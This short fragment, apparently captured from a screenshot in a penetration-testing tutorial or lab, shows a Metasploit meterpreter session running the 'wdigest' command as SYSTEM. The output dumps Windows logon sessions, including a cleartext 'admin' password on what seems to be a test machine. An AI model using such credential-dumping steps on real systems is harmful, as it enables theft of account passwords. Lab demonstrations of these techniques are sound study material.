 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;46839 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-7QL8FBAPE0L$
0;999 NTLM WORKGROUP WIN-7QL8FBAPE0L$
0;328725 NTLM WIN-7QL8FBAPE0L admin admin
0;328742 NTLM WIN-7QL8FBAPE0L admin admin